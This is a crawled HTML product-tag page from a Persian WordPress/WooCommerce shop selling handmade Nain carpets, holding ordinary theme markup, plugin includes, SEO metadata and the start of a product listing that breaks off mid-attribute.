

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ncarpet.ir/product-tag/%D9%82%D8%A7%D9%84%DB%8C%DA%86%D9%87-%D8%AF%D8%B3%D8%AA%D8%A8%D8%A7%D9%81%D8%AA-%D9%86%D8%A7%DB%8C%DB%8C%D9%86/
body_size: 23774
content:
<!DOCTYPE html>
<html dir="rtl" lang="fa-IR"
	prefix="og: https://ogp.me/ns#" >
<head>
    <meta charset="utf-8">
    <!--[if IE]><meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1'><![endif]-->
    <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1" />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://ncarpet.ir/xmlrpc.php" />
	<link rel="canonical" href="https://www.20script.ir" />
    <title>قالیچه دستبافت نایین - فرش حسینی - فرش نایین اصل</title>
        <link rel="shortcut icon" href="//ncarpet.ir/wp-content/themes/porto/images/logo/favicon.ico" type="image/x-icon" />
    <link rel="apple-touch-icon-precomposed" href="//ncarpet.ir/wp-content/themes/porto/images/logo/apple-touch-icon.png">
    <link rel="apple-touch-icon-precomposed" sizes="114x114" href="//ncarpet.ir/wp-content/themes/porto/images/logo/apple-touch-icon_114x114.png">
    <link rel="apple-touch-icon-precomposed" sizes="72x72" href="//ncarpet.ir/wp-content/themes/porto/images/logo/apple-touch-icon_72x72.png">
    <link rel="apple-touch-icon-precomposed" sizes="144x144" href="//ncarpet.ir/wp-content/themes/porto/images/logo/apple-touch-icon_144x144.png">

				<script type="text/javascript">document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<title>قالیچه دستبافت نایین - فرش حسینی - فرش نایین اصل</title>
			<style>
				.wishlist_table .add_to_cart, a.add_to_wishlist.button.alt { border-radius: 16px; -moz-border-radius: 16px; -webkit-border-radius: 16px; }			</style>
			<script type="text/javascript">
				var yith_wcwl_plugin_ajax_web_url = 'https://ncarpet.ir/wp-admin/admin-ajax.php';
			</script>
		
    <!--[if IE]>
    <link rel="stylesheet" href="https://ncarpet.ir/wp-content/themes/porto/css/ie8.css?ver=1.1.1" />
    <![endif]-->
    
		<!-- All in One SEO 4.2.5.1 - aioseo.com -->
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://ncarpet.ir/product-tag/%D9%82%D8%A7%D9%84%DB%8C%DA%86%D9%87-%D8%AF%D8%B3%D8%AA%D8%A8%D8%A7%D9%81%D8%AA-%D9%86%D8%A7%DB%8C%DB%8C%D9%86/" />
		<link rel="next" href="https://ncarpet.ir/product-tag/%D9%82%D8%A7%D9%84%DB%8C%DA%86%D9%87-%D8%AF%D8%B3%D8%AA%D8%A8%D8%A7%D9%81%D8%AA-%D9%86%D8%A7%DB%8C%DB%8C%D9%86/page/2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.5.1 " />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/ncarpet.ir\/product-tag\/%D9%82%D8%A7%D9%84%DB%8C%DA%86%D9%87-%D8%AF%D8%B3%D8%AA%D8%A8%D8%A7%D9%81%D8%AA-%D9%86%D8%A7%DB%8C%DB%8C%D9%86\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/ncarpet.ir\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/ncarpet.ir\/","name":"\u062e\u0627\u0646\u0647","description":"\u0633\u0627\u06cc\u062a \u0627\u06cc\u0646\u062a\u0631\u0646\u062a\u06cc \u062e\u0631\u06cc\u062f \u0622\u0646\u0644\u0627\u06cc\u0646 \u0648 \u062d\u0636\u0648\u0631\u06cc \u0627\u0646\u0648\u0627\u0639 \u0641\u0631\u0634 \u062f\u0633\u062a\u0628\u0627\u0641\u062a \u0646\u0627\u06cc\u06cc\u0646 \u0646\u0627\u0626\u06cc\u0646 \u0642\u0645 \u0627\u0635\u0641\u0647\u0627\u0646 \u062a\u0628\u0631\u06cc\u0632 \u0633\u0627\u0631\u0648\u0642 \u06a9\u0627\u0634\u0627\u0646 \u0627\u0631\u062f\u06a9\u0627\u0646 \u0648\u063a\u06cc\u0631\u0647. \u0628\u0647 \u0639\u0628\u0627\u0631\u062a\u06cc \u0641\u0631\u0648\u0634\u06af\u0627\u0647 \u062d\u0633\u06cc\u0646\u06cc \u0628\u0647\u062a\u0631\u06cc\u0646 \u0627\u0646\u062a\u062e\u0627\u0628 \u0641\u0631\u0634 \u062f\u0633\u062a\u0628\u0627\u0641 \u0627\u0633\u062a","url":"https:\/\/ncarpet.ir\/"},"nextItem":"https:\/\/ncarpet.ir\/product-tag\/%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa-%d9%86%d8%a7%db%8c%db%8c%d9%86\/#listItem"},{"@type":"ListItem","@id":"https:\/\/ncarpet.ir\/product-tag\/%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa-%d9%86%d8%a7%db%8c%db%8c%d9%86\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/ncarpet.ir\/product-tag\/%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa-%d9%86%d8%a7%db%8c%db%8c%d9%86\/","name":"\u0642\u0627\u0644\u06cc\u0686\u0647 \u062f\u0633\u062a\u0628\u0627\u0641\u062a \u0646\u0627\u06cc\u06cc\u0646","url":"https:\/\/ncarpet.ir\/product-tag\/%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa-%d9%86%d8%a7%db%8c%db%8c%d9%86\/"},"previousItem":"https:\/\/ncarpet.ir\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/ncarpet.ir\/#organization","name":"\u0641\u0631\u0634 \u062d\u0633\u06cc\u0646\u06cc","url":"https:\/\/ncarpet.ir\/","logo":{"@type":"ImageObject","url":"https:\/\/ncarpet.ir\/wp-content\/uploads\/2015\/08\/logo3.png","@id":"https:\/\/ncarpet.ir\/#organizationLogo","width":600,"height":110},"image":{"@id":"https:\/\/ncarpet.ir\/#organizationLogo"},"sameAs":["https:\/\/www.instagram.com\/ncarpet.ir\/"],"contactPoint":{"@type":"ContactPoint","telephone":"+989353370631","contactType":"Sales"}},{"@type":"WebSite","@id":"https:\/\/ncarpet.ir\/#website","url":"https:\/\/ncarpet.ir\/","name":"\u0641\u0631\u0634 \u062d\u0633\u06cc\u0646\u06cc - \u0641\u0631\u0634 \u0646\u0627\u06cc\u06cc\u0646 \u0627\u0635\u0644","description":"\u0628\u0648\u0631\u0633 \u0641\u0631\u0634\u0647\u0627\u06cc \u062f\u0633\u062a\u0628\u0627\u0641","inLanguage":"fa-IR","publisher":{"@id":"https:\/\/ncarpet.ir\/#organization"}},{"@type":"CollectionPage","@id":"https:\/\/ncarpet.ir\/product-tag\/%D9%82%D8%A7%D9%84%DB%8C%DA%86%D9%87-%D8%AF%D8%B3%D8%AA%D8%A8%D8%A7%D9%81%D8%AA-%D9%86%D8%A7%DB%8C%DB%8C%D9%86\/#collectionpage","url":"https:\/\/ncarpet.ir\/product-tag\/%D9%82%D8%A7%D9%84%DB%8C%DA%86%D9%87-%D8%AF%D8%B3%D8%AA%D8%A8%D8%A7%D9%81%D8%AA-%D9%86%D8%A7%DB%8C%DB%8C%D9%86\/","name":"\u0642\u0627\u0644\u06cc\u0686\u0647 \u062f\u0633\u062a\u0628\u0627\u0641\u062a \u0646\u0627\u06cc\u06cc\u0646 - \u0641\u0631\u0634 \u062d\u0633\u06cc\u0646\u06cc - \u0641\u0631\u0634 \u0646\u0627\u06cc\u06cc\u0646 \u0627\u0635\u0644","inLanguage":"fa-IR","isPartOf":{"@id":"https:\/\/ncarpet.ir\/#website"},"breadcrumb":{"@id":"https:\/\/ncarpet.ir\/product-tag\/%D9%82%D8%A7%D9%84%DB%8C%DA%86%D9%87-%D8%AF%D8%B3%D8%AA%D8%A8%D8%A7%D9%81%D8%AA-%D9%86%D8%A7%DB%8C%DB%8C%D9%86\/#breadcrumblist"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="فرش حسینی - فرش نایین اصل &raquo; خوراک" href="https://ncarpet.ir/feed/" />
<link rel="alternate" type="application/rss+xml" title="فرش حسینی - فرش نایین اصل &raquo; خوراک دیدگاه‌ها" href="https://ncarpet.ir/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="خوراک فرش حسینی - فرش نایین اصل &raquo; قالیچه دستبافت نایین برچسب محصول" href="https://ncarpet.ir/product-tag/%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa-%d9%86%d8%a7%db%8c%db%8c%d9%86/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.10.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- توجه: افزونه در حال حاضر در این سایت پیکربندی نشده است. صاحب سایت باید گوگل آنالیتیکس را در پانل تنظیمات افزونه تأیید کند. -->
					<!-- No UA code set -->
				<!-- / Google Analytics by MonsterInsights -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/ncarpet.ir\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.26"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='validate-engine-css-css'  href='https://ncarpet.ir/wp-content/plugins/wysija-newsletters/css/validationEngine.jquery.css?ver=2.6.17' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://ncarpet.ir/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-rtl-css'  href='https://ncarpet.ir/wp-content/plugins/contact-form-7/includes/css/styles-rtl.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='prime_master_bootstrap-css'  href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.6/css/bootstrap.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='prime_master_fontawesome-css'  href='https://maxcdn.bootstrapcdn.com/font-awesome/4.5.0/css/font-awesome.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='prime_testimonial_ba_css-css'  href='https://ncarpet.ir/wp-content/plugins/prime-extensions-for-visual-composer/shortcodes/testimonial/css/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcan-frontend-css'  href='https://ncarpet.ir/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/frontend.css?ver=2.4.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith_wcas_frontend-css'  href='https://ncarpet.ir/wp-content/plugins/yith-woocommerce-ajax-search/assets/css/yith_wcas_ajax_search.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css'  href='//ncarpet.ir/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-selectBox-css'  href='https://ncarpet.ir/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css'  href='https://ncarpet.ir/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-font-awesome-css'  href='https://ncarpet.ir/wp-content/plugins/yith-woocommerce-wishlist/assets/css/font-awesome.min.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='pr-magnifyzoom-css-css'  href='https://ncarpet.ir/wp-content/plugins/prime-extensions-for-visual-composer/shortcodes/zoom-magnify/css/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css'  href='https://ncarpet.ir/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=2.10.2' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css'  href='https://ncarpet.ir/wp-content/uploads/masterslider/custom.css?ver=1.5' type='text/css' media='all' />
<link rel='stylesheet' id='porto-plugins-css'  href='https://ncarpet.ir/wp-content/themes/porto/css/plugins_rtl.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-theme-css'  href='https://ncarpet.ir/wp-content/themes/porto/css/theme_rtl.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-skin-css'  href='https://ncarpet.ir/wp-content/themes/porto/css/skin_rtl_1.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-style-css'  href='https://ncarpet.ir/wp-content/themes/porto/style.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-style-rtl-css'  href='https://ncarpet.ir/wp-content/themes/porto/style_rtl.css?ver=4.9.26' type='text/css' media='all' />
<link rel='stylesheet' id='porto-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7CShadows+Into+Light%3A300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%7C&#038;subset=latin%2Cgreek-ext%2Ccyrillic%2Clatin-ext%2Cgreek%2Ccyrillic-ext%2Cvietnamese&#038;ver=4.9.26' type='text/css' media='all' />

	<script type="text/javascript">
	var appid = '';
	</script>

<script type='text/javascript' src='https://ncarpet.ir/wp-includes/js/jquery/jquery.js?ver=1.12.4'></script>
<script type='text/javascript' src='https://ncarpet.ir/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.4.1'></script>
<script type='text/javascript' src='https://ncarpet.ir/wp-content/plugins/prime-extensions-for-visual-composer/shortcodes/testimonial/js/jquery.bxslider.min.js?ver=4.9.26'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wapnsajax = {"ajaxurl":"https:\/\/ncarpet.ir\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://ncarpet.ir/wp-content/plugins/wordapp-mobile-app/js/ajax.js?date=20260130181340&#038;ver=4.9.26'></script>
<script type='text/javascript' src='https://ncarpet.ir/wp-content/plugins/prime-extensions-for-visual-composer/shortcodes/zoom-magnify/js/jquery.elevatezoom.js?ver=4.9.26'></script>
<script type='text/javascript' src='https://ncarpet.ir/wp-content/themes/porto/js/plugins_rtl.min.js?ver=1.1.1'></script>
<script type='text/javascript' src='https://ncarpet.ir/wp-content/themes/porto/js/blueimp/jquery.blueimp-gallery.min.js?ver=1.1.1'></script>
<link rel='https://api.w.org/' href='https://ncarpet.ir/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ncarpet.ir/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://ncarpet.ir/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.9.26" />
<meta name="generator" content="WooCommerce 2.4.6" />
<script>var ms_grabbing_curosr='https://ncarpet.ir/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur',ms_grab_curosr='https://ncarpet.ir/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 2.10.2 - Responsive Touch Image Slider" />
<link rel="alternate" type="application/rss+xml"  title="محصولات جدید برچسب شدند %D9%82%D8%A7%D9%84%DB%8C%DA%86%D9%87+%D8%AF%D8%B3%D8%AA%D8%A8%D8%A7%D9%81%D8%AA+%D9%86%D8%A7%DB%8C%DB%8C%D9%86" href="https://ncarpet.ir/shop-2/feed/?product_tag=%d9%82%d8%a7%d9%84%db%8c%da%86%d9%87-%d8%af%d8%b3%d8%aa%d8%a8%d8%a7%d9%81%d8%aa-%d9%86%d8%a7%db%8c%db%8c%d9%86" />		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>
		<meta name="generator" content="Powered by Visual Composer - drag and drop page builder for WordPress."/>
<!--[if IE 8]><link rel="stylesheet" type="text/css" href="https://ncarpet.ir/wp-content/plugins/js_composer/assets/css/vc-ie8.css" media="screen"><![endif]--><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
<body class="rtl archive tax-product_tag term-284 full _masterslider _msp_version_2.10.2 woocommerce woocommerce-page wpb-js-composer js-comp-ver-4.5.3 vc_responsive">

    
    <div class="page-wrapper"><!-- page wrapper -->

        
                    <div class="header-wrapper clearfix"><!-- header wrapper -->
                                
                    <header id="header" class="header-1 search-md sticky-menu-header">
        <div class="header-top">
        <div class="container">
            <div class="header-left">
                <div class="share-links"><a target="_blank" class="share-instagram" href="https://www.instagram.com/ncarpet.ir/" title="Instagram"></a><a target="_blank" class="share-skype" href="http://telegram.me/ncarpet" title="Skype"></a></div>            </div>
            <div class="header-right">
                <span class="welcome-msg">به سایت فرش حسینی خوش آمدید</span><span class="gap">|</span><ul id="menu-top-navigation" class="top-links mega-menu show-arrow"><li id="nav-menu-item-2874" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://ncarpet.ir/my-account-2/" class="">حساب من</a></li>
<li id="nav-menu-item-2642" class="menu-item menu-item-type-custom menu-item-object-custom  narrow "><a href="#" class="">لیست علاقه مندی</a></li>
<li id="nav-menu-item-2960" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://ncarpet.ir/about-us-basic-2/" class="">درباره ما</a></li>
</ul>            </div>
        </div>
    </div>
    
    <div class="header-main">
        <div class="container">
            <div class="header-left">
                                <h1 class="logo">
                    <a href="https://ncarpet.ir/" title="فرش حسینی &#8211; فرش نایین اصل - بورس فرشهای دستباف" rel="home">
                        <img class="img-responsive" src="//ncarpet.ir/wp-content/uploads/2015/09/logo2.png" alt="فرش حسینی &#8211; فرش نایین اصل" />                    </a>
                </h1>
            </div>
            <div class="header-center">
                    <div class="searchform-popup">
        <a class="search-toggle"><i class="fa fa-search"></i></a>
            <form action="https://ncarpet.ir/" method="get"
        class="searchform ">
        <fieldset>
            <span class="text"><input name="s" id="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
                        <span class="button-wrap"><button class="btn btn-special" title="Search" type="submit"><i class="fa fa-search"></i></button></span>
        </fieldset>
    </form>
        </div>
                    <a class="mobile-toggle"><i class="fa fa-reorder"></i></a>
            </div>
            <div class="header-right">
                <div class="header-minicart">
                    <div class="header-contact"><i class='fa fa-phone'></i> 22207159 <span class='gap'>|</span><a href='تماس-با-ما/'>تماس با ما</a>
 
|<a href='https://www.instagram.com/ncarpet.ir/'>اینستاگرام <i class="fa fa-instagram" aria-hidden="true"></i></a>

|<a href='https://telegram.me/ncarpet/'>کانال تلگرام <i class="fa fa-paper-plane-o" aria-hidden="true"></i>


</a></div>        <div id="mini-cart" class="dropdown mini-cart ">
            <div class="dropdown-toggle cart-head" data-toggle="dropdown" data-delay="50" data-close-others="false">
                <i class="minicart-icon"></i>
                <span class="cart-items">0</span>
            </div>
            <div class="dropdown-menu cart-popup widget_shopping_cart">
                <div class="widget_shopping_cart_content">
                    <div class="cart-loading"></div>
                </div>
            </div>
        </div>
                    </div>
            </div>
        </div>
    </div>

        <div class="main-menu-wrap">
        <div id="main-menu" class="container ">
            <ul id="menu-%d8%a8%d8%a7%d9%84%d8%a7%db%8c%db%8c" class="main-menu mega-menu show-arrow"><li id="nav-menu-item-2892" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home  narrow "><a href="https://ncarpet.ir/" class="">خانه</a></li>
<li id="nav-menu-item-2905" class="menu-item menu-item-type-post_type menu-item-object-page  narrow "><a href="https://ncarpet.ir/shop-2/" class="">Shop</a></li>
</ul>        </div>
    </div>
    </header>
                            </div><!-- end header wrapper -->
        
        
                <section class="page-top">
        <div class="container">
            <div class="row">
                <div class="col-md-12">
                                    <div class="breadrumbs-wrap">
                        <ul class="breadcrumb"><li><a class="home" href="https://ncarpet.ir">Home</a><i class="delimiter"></i></li><li> Products tagged &ldquo;قالیچه دستبافت نایین&rdquo;</li></ul>                    </div>
                                <div class="">
                    <h2 class="entry-title">Products tagged &ldquo;قالیچه دستبافت نایین&rdquo;</h2>
                </div>
                            </div>
        </div>
    </section>
    
        <div id="main" class="column2 column2-left-sidebar"><!-- main -->

            
                        <div class="container">
                <div class="row">
            
            <!-- main content -->
            <div class="main-content col-md-9">

                                        
                            
	<div id="container"><div id="content" role="main">
		
		
		
            <div class="shop-loop-before clearfix">
			<form class="woocommerce-ordering" method="get">
    <label>Sort By: </label>
    <select name="orderby" class="orderby">
					<option value="menu_order"  selected='selected'>مرتب سازی پیش فرض</option>
					<option value="popularity" >مرتب سازی بر اساس محبوبیت</option>
					<option value="rating" >مرتب سازی بر اساس میانگین رتبه</option>
					<option value="date" >مرتب سازی بر اساس جدیدترین</option>
					<option value="price" >مرتب سازی بر اساس هزینه: کم به زیاد</option>
					<option value="price-desc" >مرتب سازی بر اساس هزینه: زیاد به کم</option>
			</select>
	<input type="hidden" name="WordApp_launch" value="" /><input type="hidden" name="WordApp_mobile_site" value="" /><input type="hidden" name="WordApp_demo" value="" /><input type="hidden" name="WordApp_mobile_app" value="" /></form>    <div class="gridlist-toggle">
        <a href="#" id="grid" title="Grid View"></a><a href="#" id="list" title="List View"></a>
    </div>
<nav class="woocommerce-pagination">
    <form class="woocommerce-viewing" method="get">
        <label>View: </label>
        <select name="count" class="count">
                            <option value="12"  selected='selected'>12</option>
                            <option value="24" >24</option>
                            <option value="36" >36</option>
                    </select>
        <input type="hidden" name="paged" value=""/>
        <input type="hidden" name="WordApp_launch" value="" /><input type="hidden" name="WordApp_mobile_site" value="" /><input type="hidden" name="WordApp_demo" value="" /><input type="hidden" name="WordApp_mobile_app" value="" />    </form>
	<ul class='page-numbers'>
	<li><span aria-current='page' class='page-numbers current'>1</span></li>
	<li><a class='page-numbers' href='https://ncarpet.ir/product-tag/%D9%82%D8%A7%D9%84%DB%8C%DA%86%D9%87-%D8%AF%D8%B3%D8%AA%D8%A8%D8%A7%D9%81%D8%AA-%D9%86%D8%A7%DB%8C%DB%8C%D9%86/page/2/'>2</a></li>
	<li><a class="next page-numbers" href="https://ncarpet.ir/product-tag/%D9%82%D8%A7%D9%84%DB%8C%DA%86%D9%87-%D8%AF%D8%B3%D8%AA%D8%A8%D8%A7%D9%81%D8%AA-%D9%86%D8%A7%DB%8C%DB%8C%D9%86/page/2/"></a></li>
</ul>
</nav>
            </div>

            <div class="archive-products">

                <ul class="products   pcols-lg-4 pcols-md-4 pcols-xs-2 pcols-ls-1  pwidth-lg-4 pwidth-md-4 pwidth-xs-2 pwidth-ls-1">
                    
                    
                        <li class="first pcols-lg-first pcols-md-first pcols-xs-first post-3896 product type-product status-publish has-post-thumbnail product_cat-34 product_tag-2--2 product_tag-2--3 product_tag-736 product_tag-338 product_tag-3- product_tag-558 product_tag-372 product_tag-207 product_tag-50- product_tag-6- product_tag-154 product_tag-9- product_tag-152 product_tag-hand-made product_tag-iran product_tag-naein-carpet product_tag-naein-rug product_tag-naein_carpet product_tag-naein_rug product_tag-nain product_tag-nain-carpet product_tag-ncarpet product_tag-ncarpet-ir product_tag-persian_carpet product_tag-persian_rug product_tag-persiancarpet product_tag-persianrug product_tag-rag product_tag-451 product_tag-188 product_tag-160 product_tag-303 product_tag-206 product_tag-135 product_tag-203 product_tag-108 product_tag-121 product_tag-133 product_tag-309 product_tag-143 product_tag-266 product_tag-700 product_tag-704 product_tag-119 product_tag-539 product_tag-185 product_tag-281 product_tag-183 product_tag-109 product_tag-123 product_tag-387 product_tag-128 product_tag-118 product_tag-115 product_tag-600 product_tag-231 product_tag-598 product_tag-378 product_tag-559 product_tag-122 product_tag-305 product_tag-601 product_tag-187 product_tag-284 product_tag-43 product_tag-156 product_tag-120 product_tag-125 product_tag-343 product_tag-321 product_tag-256 product_tag-225 product_tag-144 product_tag-126 product_tag-124 product_tag-621 product_tag-219 product_tag-221 product_tag-158 product_tag-176 product_tag-599 shipping-taxable product-type-simple product-cat-%d9%81%d8%b1%d9%88%d8%ae%d8%aa%d9%87-%d8%b4%d8%af%d9%87 product-tag-2-%d8%af%d8%b1-2 product-tag-2-%d8%af%d8%b1-3 product-tag-22 product-tag-3 product-tag-3-%d9%85%d8%aa%d8%b1%db%8c product-tag-%db%b3%d9%85%d8%aa%d8%b1 product-tag-4 product-tag-4%d9%85%d8%aa%d8%b1%db%8c product-tag-50-%d8%b1%d8%ac product-tag-6-%d9%84%d8%a7 product-tag-6%d9%84%d8%a7 